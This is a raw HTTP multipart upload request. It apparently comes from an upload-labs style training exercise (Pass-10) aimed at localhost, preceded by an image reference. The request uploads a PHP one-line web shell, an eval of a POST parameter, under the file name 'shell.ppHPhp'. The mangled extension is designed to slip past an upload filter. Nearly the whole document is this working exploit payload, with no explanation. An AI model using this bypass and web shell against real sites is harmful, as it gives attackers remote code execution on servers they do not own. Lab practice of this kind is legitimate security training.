 POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-10/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------24981646119692
Content-Length: 341
-----------------------------24981646119692
Content-Disposition: form-data; name="upload_file"; filename="shell.ppHPhp"
Content-Type: application/octet-stream
<?php @eval($_POST["abc"]);?>
-----------------------------24981646119692
Content-Disposition: form-data; name="submit"
-----------------------------24981646119692--